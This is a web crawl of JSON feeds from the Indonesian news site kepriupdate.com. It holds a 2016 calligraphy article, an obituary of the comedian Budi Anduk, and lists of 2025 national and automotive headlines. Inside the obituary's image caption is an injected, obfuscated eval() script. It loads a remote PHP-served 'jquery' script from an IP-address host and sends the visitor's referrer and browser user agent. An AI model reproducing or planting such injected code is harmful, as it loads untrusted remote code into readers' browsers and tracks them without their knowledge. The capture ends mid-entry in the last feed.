kepriupdate.com, Rabu (3\/2\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMeski imbalan materi yang diperoleh tidak seberapa, Aseng mengaku akan menekuni profesinya ini untuk selamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan saya ibadah sekaligus melestarikan tradisi seni kaligrafi China dan bisa berbagi kesenangan dengan banyak orang,\" pungkasnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/lestarikan-budaya-lewat-kaligrafi.html","title":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9103962874319302687"},"published":{"$t":"2016-01-12T00:48:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:19.383+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Innalillahi...Budi Anduk Menghadap Ilahi"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7807\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-7807\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/budi-anduk-300x185.jpg\" alt=\"Ilustrasi\" width=\"290\" height=\"179\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kfkdf|var|u0026u|referrer|rdnbt||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Selamat jalan Bung Budi Anduk. Ilustrasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Komedian Budi Anduk menghembuskan nafas terakhir, Senin (11\/1\/2016). Sebelum meninggal di tubuh Budi ditemukan benjolan di dagu. Hingga kini keluarga belum membuka apa sebenarnya penyakit sang komedian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda kabar pelawak bernama asli Budi Prihatin itu meninggal karena kanker paru-paru. Sahabat Budi, Arie Untung tak membantah sang rekan memang menutupi penyakitnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Dia nggak terbuka sama penyakitnya, selalu merasa seger, nggak ribet,\" kata Arie di Rumah Sakit Dharmais, Grogol, Jakarta Barat, Senin (11\/1\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EArie melihat sosok Budi memang tak pernah mengeluh. Budi dinilainya tak pernah mau menyusahkan orang lain.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESuami Fenita itu pun ingat kerap bercanda dengan Budi untuk memeriksa kesehatan. \"Kita suka bercandain waktu itu dia nggak suka ke rumah sakit untuk periksa ke dokter, terus kita ajak aja ke mal untuk cek darah,\" urainya. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/01\/innalillahibudi-anduk-menghadap-ilahi_12.html","title":"Innalillahi...Budi Anduk Menghadap Ilahi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Nasional?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2780
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-5491138419604659"},"published":{"$t":"2025-11-18T21:31:00.003+07:00"},"updated":{"$t":"2025-11-18T21:31:21.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Batam Sampaikan Komitmen Investasi USD 10 Miliar pada Forum Bisnis Singapura"},"summary":{"type":"text","$t":"Perwakilan Indonesia di acara seriua menyimak pemaparan tuan rumah Suntec Singapore Convention \u0026amp; Exhibition Centre. Foto\/TariSINGAPURA - Anggota\/Deputi Bidang Investasi dan Pengusahaan BP Batam, Fary Francis, memaparkan perkembangan investasi Batam pada forum internasional “The Second Edition of Islands of Growth”, pada Selasa (18\/11\/2025) di Suntec Singapore Convention \u0026amp; Exhibition "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5491138419604659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/5491138419604659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/batam-sampaikan-komitmen-investasi-usd.html","title":"Batam Sampaikan Komitmen Investasi USD 10 Miliar pada Forum Bisnis Singapura"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqztifadH88ESWj01gZX1BaD4D0LXi_PGKfPZa1AD4Lr8lmF2VM-cVGruB-b3D7sDfU_wYr6eT7tzNjRg9EsyBOBstWhYS1G6IMTQq3oGBzdW7rss4hSqWEpw8IXT6kC5B5ovxcZDOo3-L-CUFOP4matZqB711bD-70__pqAJiOVXvvnwr1XE6s_wX8w\/s72-c\/IMG_20251118_212755.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8457657989189893943"},"published":{"$t":"2025-11-11T19:49:00.001+07:00"},"updated":{"$t":"2025-11-11T19:49:03.145+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"BP Batam Raih Penghargaan Nasional Kita Awards Kategori Outstanding Investment Performance"},"summary":{"type":"text","$t":"Garuda TV menganugerahi BP Batam Kita Awards 2025. Foto\/TariBATAM - Setelah mencatat capaian investasi yang luar biasa, Badan Pengusahaan Batam kembali menorehkan prestasi membanggakan, dengan menerima penghargaan dalam ajang Indonesia Kita Awards yang mengusung tema “Inspirasi untuk Indonesia.”Ajang bergengsi yang diselenggarakan oleh Garuda TV tersebut berlangsung di Yudhistira Hall, Patra Jasa"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8457657989189893943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8457657989189893943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/bp-batam-raih-penghargaan-nasional-kita.html","title":"BP Batam Raih Penghargaan Nasional Kita Awards Kategori Outstanding Investment Performance"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBN_OY1sXUSJPOmpq2P6JfG3H9ESk4oWoHohO0eKuzdBUtrujTe_e23Xll22a66CoNvTF_oydcal6ignSy0uCZccJ9P1Ubzi2LbDEBRDEZ0yOssvh6q9C-V8_KTNH0wI_fJiu6zqOXEHt558MV8UYPTIOnaG9HPPd1jJJVEHZQp3mfF8P-SJSN9DXFFnY\/s72-c\/IMG_20251111_194607.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-991922979631969895"},"published":{"$t":"2025-10-28T09:36:00.008+07:00"},"updated":{"$t":"2025-10-28T09:38:06.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Diskusi Nasional SMSI akan Mengupas Tuntas Media Baru dan UU ITE"},"summary":{"type":"text","$t":"Media centre SMSIJAKARTA - Diskusi Nasional yang digelar Selasa (28\/10), akan mengupas tuntas Undang-Undang Informasi dan Transaksi Elektronik (UU ITE) dan kehadiran media baru, seperti Podcast, dan Youtube.\u0026nbsp;“Di sini para pemain media baru akan mendapat pemahaman lengkap bagaimana menghadapi ancaman hukuman yang tercantum dalam UU ITE yang baru, yakni No.1 Tahun 2024,” kata Ketua Umum "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/991922979631969895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/991922979631969895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/10\/diskusi-nasional-smsi-mengupas-tuntas.html","title":"Diskusi Nasional SMSI akan Mengupas Tuntas Media Baru dan UU ITE"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipR3cbtJr3uwiq2DnR3qSBdLR0KdYLCAGTuIq1e-LeQ9xuawE5SGqCsNhE6EF40paDIN2t3Ivb7M8xTfF4QpIKPVjb6TLw40Aie9aLzjoAt1sVKUohyemK1UqLVGaedHXW8d8b7HzBanoh_S7w6FjqI9vICii-IEtsbU_-ycnPNtcSnvWa5jTA0naoXdc\/s72-c\/IMG_20251028_093510.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4272804004563821714"},"published":{"$t":"2025-10-23T12:41:00.007+07:00"},"updated":{"$t":"2025-10-23T12:41:56.706+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Akreditasi \"Dewa\" di Gerbang Pa PK TNI: Sebuah Miskoordinasi Regulasi?"},"summary":{"type":"text","$t":"Oleh : Benny, Ketua Asosiasi Planters Muda Indonesia Sumatera SelatanRekrutmen Perwira Prajurit Karier Tentara Nasional Indonesia (Pa PK TNI) yang akan ditutup pendaftarannya pada 25 Oktober 2025 merupakan langkah yang sangat progresif. Pembukaan kesempatan karier di level perwira, khususnya bagi lulusan bidang pangan, menunjukkan keseriusan negara dalam menarik figur pemimpin berpendidikan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4272804004563821714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4272804004563821714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/10\/akreditasi-dewa-di-gerbang-pa-pk-tni.html","title":"Akreditasi \"Dewa\" di Gerbang Pa PK TNI: Sebuah Miskoordinasi Regulasi?"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggiTVsQYsLoirYOu5QMC8tEGjFffbYRoc2kOqlahPDOZWryytxTWMhgnEuPRiXZ-BBpw2GEszsdiJc94djoFYnaWlTRnvZv-_6Gv87RkU7d1vHzqFAPu_2bNvN2YRMkqko9Khdm7MQ8v1yHHbNXwaNnkP7sdZ9UvcK1Py2V8pTW93qvZwc-lIapvLmjjg\/s72-c\/benny.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Otomotif?max-results=6&alt=json-in-script&callback=recentpostslist
body_size: 3650
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2025-11-19T22:02:04.746+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Otomotif"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif\/-\/Otomotif?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"194"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4916433521363250088"},"published":{"$t":"2025-11-19T12:37:00.002+07:00"},"updated":{"$t":"2025-11-19T12:37:19.935+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"},"summary":{"type":"text","$t":"Peluncuran perdana ekspor unit Suzuki Fronx dan Satria dari pabrik Suzuki Indonesia Cikarang. Foto\/SIMCIKARANG - PT Suzuki Indomobil Motor (SIM) resmi menandai babak sejarah baru dengan memulai ekspor perdana dua model secara sekaligus, Suzuki Fronx dan Suzuki Satria. Seremoni yang digelar di fasilitas Plant Cikarang berperan mempertegas posisi Suzuki Indonesia selaku basis produksi serta ekspor "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/suzuki-indonesia-ekspor-fronx-dan.html","title":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39VOO-J3Azq0Ntt0PD-SVzYCYTwBo1araKQPVOI-cwJhclPzoBQ3letRlMlTTC9VziC_Bjfh1dsAZWT2Tyoyo9MkybM_CoZI2iRL_LCvm_U2Qq_fUAV4VpSyPbvc-MVpuRhlQuHF_7LpUDzemVZcJbZBjWwM6G4M7C2wiRokgLqvsmHN8qZmFIpXeVCo\/s72-c\/IMG_20251119_123342.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2352634839803149903"},"published":{"$t":"2025-11-08T00:21:00.000+07:00"},"updated":{"$t":"2025-11-08T13:30:21.401+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Evolusi Terbaru Segmen Underbone: Suzuki Luncurkan Pengembangan Satria Sekaligus Memperluas Pilihan"},"summary":{"type":"text","$t":"Suzuki luncurkan Satria Pro dan F150 di Sentul Bogor. Foto\/SISBOGOR - Bertempat di Sentul, PT Suzuki Indomobil Sales (PT SIS) secara resmi memperkenalkan evolusi terkini dari ikon sepeda motor cepat mereka, yaitu Suzuki Satria PRO bersamaan dengan Satria F150. Pembaruan meliputi sektor tampilan visual beserta penyematan teknologi kemudahan berkendara. Langkah ini dipilih Suzuki untuk memberikan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2352634839803149903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2352634839803149903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/evolusi-terbaru-segmen-underbone-suzuki.html","title":"Evolusi Terbaru Segmen Underbone: Suzuki Luncurkan Pengembangan Satria Sekaligus Memperluas Pilihan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEfQf5vavvNCgRZyiVGPttFc41aSwEmxYg6_J8LGcy9tJMYpL2aUZHRMh1aJkp6osavlTfYTlPW6FCDZcHGbIslPoXIoBlMWTJkb80pJ8NrDccb-qmnzfsNWFPSvHjjqHhGLLw71CI4ZdwaJP8JlSCKmbX_sAS8zIJkBmCzAfJnSR1go0xMnDzyIxnB8\/s72-c\/IMG_20251108_132802.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4939631122909303971"},"published":{"$t":"2025-10-12T08:08:00.003+07:00"},"updated":{"$t":"2025-10-12T08:10:54.928+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Agresif Hadirkan Inspirasi Modifikasi pada Indonesia Modification Expo 2025"},"summary":{"type":"text","$t":"Modifikasi tanpa henti Suzuki. Foto\/SISTANGERANG - PT Suzuki Indomobil Sales (SIS) menunjukkan dukungan kepada dunia kreativitas otomotif nasional melalui partisipasi di Indonesia Modification Expo (IMX) 2025. Melalui momen ini, Suzuki tampil di ICE (Indonesia Convention Exhibition) BSD, Tangerang mulai 10 hingga 12 Oktober 2025.Tiga unit mobil modifikasi inspiratif termasuk Fronx, telah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4939631122909303971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4939631122909303971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/10\/suzuki-agresif-hadirkan-inspirasi.html","title":"Suzuki Agresif Hadirkan Inspirasi Modifikasi pada Indonesia Modification Expo 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiX84eIcUEeJbnlnFZP-WQcfjntd-voBsMTA_iyqi_b9y3wB1c0Ixpp7GuVlISOtrIlyKVXAp0gQsXa-xBWVx0kl2klZOe1Rvp6laaxsHNwW8naVmpLELpMGSK6URZ-A8b-c4QyTppTDoFo0Kelq2o07tFZp-QLH8pqoYmX6_jWYe4Wjl9z7ijCa1EoCs\/s72-c\/IMG_20251012_080309.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2084826147134753386"},"published":{"$t":"2025-10-09T14:53:00.003+07:00"},"updated":{"$t":"2025-10-09T14:53:27.040+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Carvaganza Editor's Choice Award: Suzuki Fronx Juara Car Of The Year 2025"},"summary":{"type":"text","$t":"Suzuki Fronx car of the year 2025JAKARTA - PT Suzuki Indomobil Sales (SIS) kembali memperkuat posisinya sebagai merek terkemuka di industri otomotif Indonesia. Pada ajang bergengsi Carvaganza Editor’s Choice Awards 2025 yang digelar September lalu, Suzuki Fronx tampil memukau dengan menyabet lima penghargaan sekaligus. Satu diantaranya merupakan pengakuan paling tinggi, Car Of The Year 2025."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2084826147134753386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2084826147134753386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/10\/carvaganza-editors-choice-award-suzuki.html","title":"Carvaganza Editor's Choice Award: Suzuki Fronx Juara Car Of The Year 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNpGKGkltRQSikG6dCjq_VBW84MdhNtE7VZmiohAifB2zsuVvtJ7Xy10OOHAB_uODI1VoB-j5XOnQIyOnIkx9W8vvkOA11fzLcj8RXepnBnumU0u2H7Xu5yKwOeBDJwTMOvO8dpvTDg96oHCXBm3Y9tCmY9FdGyM1DWab53t2l0hJfa0ndO1LbvtqUqIk\/s72-c\/IMG_20251009_145122.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4306101569436184376"},"published":{"$t":"2025-09-25T17:32:00.003+07:00"},"updated":{"$t":"2025-09-25T17:32:30.104+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Access 125 Resmi Meluncur di Indonesia, Skuter Klasik Modern dengan Efisiensi Tinggi"},"summary":{"type":"text","$t":"Suzuki Access tampil klasik modern. Foto\/SISTANGERANG 